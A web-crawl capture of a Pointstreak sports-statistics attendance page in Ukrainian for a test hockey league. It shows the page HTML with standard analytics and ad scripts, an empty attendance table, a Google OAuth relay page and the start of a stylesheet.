

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/ua/prostats/attendance.html?leagueid=1300&seasonid=18846
body_size: 7486
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/ua/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/ua/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/ua/common/ejs.min.js"></script>
		<script language="javascript" src="/ua/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/ua/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
			<title>Canadian Hockey League -  attendance | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="Canadian Hockey League -  attendance | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/ua/favicon.ico" />

<script language="javascript" src="/ua/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="Canadian Hockey League -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/ua/prostats/attendance.html?leagueid=1300&seasonid=18846"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/ua/common/stylesheetpro_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/ua/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/ua/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/ua/common/jcarousel.basic.css">
<script type="text/javascript" src="/ua/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>




</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Ice Hockey',
	'orgName': 'Ontario Hockey League',
	'orgID': '688',
	'leagueName': 'Canadian Hockey League',
	'leagueID': '1300',
	'adProgram':  'no',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/ua/prostats/attendance.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/ua/ajax/trending_ajax.html",
    		data: 'action=leaguescoreboard&leagueid=1300',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/ua/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">

<div class="logo">
<a href="http://subwaydemo.pointstreaksites.com" target="_blank"><img src="/ua/logos/league1300.png" width="110" height="110" border="0" alt="league logo"></a></div>
<div class="proSeason">VB</div>
<div class="proSeason">
    <script>
	<!--
	function MM_jumpMenu(targ,selObj,restore){
        if (selObj.options[selObj.selectedIndex].value.length == 0) return false;
        eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
        if (restore) selObj.selectedIndex=0;
	}
	//-->
	</script>
	<form style="margin:0;" method="post" action="">
		 <select name="seasons" onChange="MM_jumpMenu('parent',this,0)" style="width: 125px;">
		 <option value="">- League Seasons -</option>
				<option value=?leagueid=1300&seasonid=19063>Playoffs 2018/2019</option><option value=?leagueid=1300&seasonid=19414>New</option><option value=?leagueid=1300&seasonid=19031>2019 Super Series </option><option selected value=?leagueid=1300&seasonid=18846>VB</option><option value=?leagueid=1300&seasonid=18709>Import Player test</option><option value=?leagueid=1300&seasonid=18058>THE ETERNAL GAME</option><option value=?leagueid=1300&seasonid=18056>Jon and Dre</option><option value=?leagueid=1300&seasonid=18049>Dre player port</option><option value=?leagueid=1300&seasonid=18041>nutsdtp</option><option value=?leagueid=1300&seasonid=18040>nutsdt</option><option value=?leagueid=1300&seasonid=18039>nutsd</option><option value=?leagueid=1300&seasonid=18038>nuts</option><option value=?leagueid=1300&seasonid=17981>Playoff 2018</option><option value=?leagueid=1300&seasonid=17936>PTT</option><option value=?leagueid=1300&seasonid=17868>NP</option><option value=?leagueid=1300&seasonid=18477>Bracket Demo CLONE</option><option value=?leagueid=1300&seasonid=18085>Bracket Demo</option><option value=?leagueid=1300&seasonid=17882>Ts2</option><option value=?leagueid=1300&seasonid=17759>TS</option><option value=?leagueid=1300&seasonid=17745>2017 Super Series CLONE</option><option value=?leagueid=1300&seasonid=8199>2017 Super Series</option><option value=?leagueid=1300&seasonid=18618>TEST 111-111</option></select></form></div>
<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
    <tr>
    	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
    	<a class="sidemenu" href="scoreboard.html?leagueid=1300&seasonid=18846">ТАБЛО</a></td>
    </tr>
        <tr>
    	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
    	<a class="sidemenu" href="livestreamschedule.html?leagueid=1300&seasonid=18846">LIVE STREAM</a></td>
    </tr>
    
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><a class="sidemenu" href="#"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="standings.html?leagueid=1300&seasonid=18846">ТУРНІРНА ТАБЛИЦЯ</a>	</td>
	</tr>
<!--	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="playerslist.html?leagueid=1300&seasonid=18846">ГРАВЦІ</a></td>
	</tr>-->
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="scoringleaders.html?leagueid=1300&seasonid=18846">БОМБАРДИРИ</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="goalieleaders.html?leagueid=1300&seasonid=18846">ГОЛКІПЕРИ</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="specialteams.html?leagueid=1300&seasonid=18846">СПЕЦІАЛЬНІ БРИГАДИ</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="teamstreaks.html?leagueid=1300&seasonid=18846">КОМАНДНІ СЕРІЇ</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="leagueschedule.html?leagueid=1300&seasonid=18846">КАЛЕНДАР</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="transactions.html?leagueid=1300&seasonid=18846">ПЕРЕХОДИ</a></td>
	</tr>
		<tr>
		<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
		<a class="sidemenu" href="attendance.html?leagueid=1300&seasonid=18846">ВІДВІДУВАНІСТЬ</a></td>
		</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="starleaders.html?leagueid=1300&seasonid=18846">НАЙКРАЩІ ГРАВЦІ МАТЧУ</a></td>
	</tr>

        	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="top_rated_videos.html?leagueid=1300&seasonid=18846"></a></td>
	</tr><tr>

	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/ua/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="/prostats/text/mainmenu.html?leagueid=1300&seasonid=18846">ДОКЛАДНА СТАТИСТИКА</a></td>
	</tr>
	<tr>
	<td id="ignore" bgcolor="000"><script language="javascript">
				function getOtherTeams(form)
				{
					team = form.selectedIndex;
					teamid = form.options[team].value;
					window.location='teamplayerstats.html?teamid=' + eval(teamid) + '&seasonid=18846';
				}
			</script><form style="margin:0;" method="post" action="">
			<select name="otherTeamsMenu" onChange="getOtherTeams(this)" style="width: 125px;">
			<option>- Переглянути командну статистику -</option>
			<option value=729914>Team 1</option><option value=729915>Team 2</option></select></form></td>
	</tr>
	</table>
<br>
<div style='padding: 4px; 
			BORDER-BOTTOM: #333333 1px solid; 
			BORDER-LEFT: #999999 1px solid; 
			BORDER-RIGHT: #333333 1px solid; 
			BORDER-TOP: #999999 1px solid;
			width: 120px;'>

	Якщо у вас виникли проблеми чи запитання щодо ліги, звертайтеся до її адміністратора:Адміністратор ліги	<br>
		League Admin
		</div>

</td>
<td width="*" valign="top" id="ps-main-stats-cell">


<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="1300" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/ua/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	


<div style="width:96%;text-align:right;padding-right:8px;padding-top:5px;">

<a href='/cf/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to CanadianFrench' title='Switch to CanadianFrench' src='/ua/images/flags/CanadianFrench.gif'></a>&nbsp;<a href='/cz/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Czech' title='Switch to Czech' src='/ua/images/flags/Czech.gif'></a>&nbsp;<a href='/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to English' title='Switch to English' src='/ua/images/flags/English.gif'></a>&nbsp;<a href='/es/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Estonian' title='Switch to Estonian' src='/ua/images/flags/Estonian.gif'></a>&nbsp;<a href='/fi/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Finnish' title='Switch to Finnish' src='/ua/images/flags/Finnish.gif'></a>&nbsp;<a href='/fr/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to French' title='Switch to French' src='/ua/images/flags/French.gif'></a>&nbsp;<a href='/de/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to German' title='Switch to German' src='/ua/images/flags/German.gif'></a>&nbsp;<a href='/hu/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Hungarian' title='Switch to Hungarian' src='/ua/images/flags/Hungarian.gif'></a>&nbsp;<a href='/it/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Italian' title='Switch to Italian' src='/ua/images/flags/Italian.gif'></a>&nbsp;<a href='/pl/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Polish' title='Switch to Polish' src='/ua/images/flags/Polish.gif'></a>&nbsp;<a href='/ro/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Romanian' title='Switch to Romanian' src='/ua/images/flags/Romanian.gif'></a>&nbsp;<a href='/ru/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Russian' title='Switch to Russian' src='/ua/images/flags/Russian.gif'></a>&nbsp;<a href='/sk/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Slovak' title='Switch to Slovak' src='/ua/images/flags/Slovak.gif'></a>&nbsp;<a href='/sl/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Slovenian' title='Switch to Slovenian' src='/ua/images/flags/Slovenian.gif'></a>&nbsp;<a href='/sp/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Spanish' title='Switch to Spanish' src='/ua/images/flags/Spanish.gif'></a>&nbsp;<a href='/sw/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Swedish' title='Switch to Swedish' src='/ua/images/flags/Swedish.gif'></a>&nbsp;<a href='/tr/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Turkish' title='Switch to Turkish' src='/ua/images/flags/Turkish.gif'></a>&nbsp;<a href='/ua/prostats/attendance.html?leagueid=1300&seasonid=18846'><img class='nova-img--auto' border='0' alt='Switch to Ukrainian' title='Switch to Ukrainian' src='/ua/images/flags/Ukrainian.gif'></a>&nbsp;</div>


<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="padding: 0px; width:110px; height: 25px; margin-top:5px; magin-bottom:10px; margin-right:10px; float:right;">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/league1300.png" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/ua/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - Canadian Hockey League - "
	addthis:description="Check out this link on #Pointstreak - Canadian Hockey League - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/ua/images/share.jpg" alt="use the links to the left to share this">	
	
	</div>
		
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 3px; width:33px; height: 25px; margin-top:5px;float:right;">
<g:plusone size="small" count="false"></g:plusone>
</div>
<br style="clear:both"><br>﻿<div class="pageHeader">ВІДВІДУВ�?�?ІСТЬ</div>
<br>		
<table width="98%" class="tablelines" cellpadding="2" border="0" cellspacing="1">
			<tr align="center" class="tableheader"> 	
			<td align="left" width="40%">
			<a class="sort" href="attendance.html?leagueid=1300&seasonid=18846&sortby=teamname">Команда</a>			</td>         
			<td width="15%">
			<a class="sort" href="attendance.html?leagueid=1300&seasonid=18846&sortby=yesterday">Сьогодні</a>			</td>          
			<td width="15%">
			<a class="sort" href="attendance.html?leagueid=1300&seasonid=18846&sortby=total">Загалом</a>			</td>         
			<td width="15%">
			<a class="sort" href="attendance.html?leagueid=1300&seasonid=18846&sortby=openings">ігор</a>			</td>          
			<td width="15%">
			<a class="sort" href="attendance.html?leagueid=1300&seasonid=18846&sortby=average">У �?ередньому</a>			</td>
			</tr>
								<tr class="maincolor">
					<td colspan=5>&nbsp;</td>
					</tr>
					<tr align="center" class="maincolor">
					<td align="right">Загалом:</td>
					<td> </td>
					<td></td>
					<td>0</td>
					<td>           0</td>
					</tr>
				</table>
		<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>

		
<br>
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
	  		<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/ua/images/playersection/prostats/pointstreaklink.gif" border="0"></a> 
		</td>
	  </tr>
	  </table><br>
	  
			
</td>
	</tr>
</table>

﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/ua/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/ua/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/ua/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/ua/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2095681153" async></script></body>

</html>
	

	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ILOb7pRHUH8TXLYBQHs6Mw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ILOb7pRHUH8TXLYBQHs6Mw"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/ua/common/stylesheetpro_v2.css.php
body_size: 3640
content:

.pathcell {
	background-color: #eeeeee;
	border-bottom:1px solid #cccccc;
}
.plus { 
 	font-size: 11px;
 	font-weight: bold;
 	
 }
/* table background colors */
/* color of the shim gif lines */
.shimcolor {
	background: #000;
	height: 1px;
}
.boldwhite {
		color: #FFFFFF;
		font-weight: bold;
}
div.logo {
	width: 125px;
	background-color:#FFFFFF;
	text-align:center;
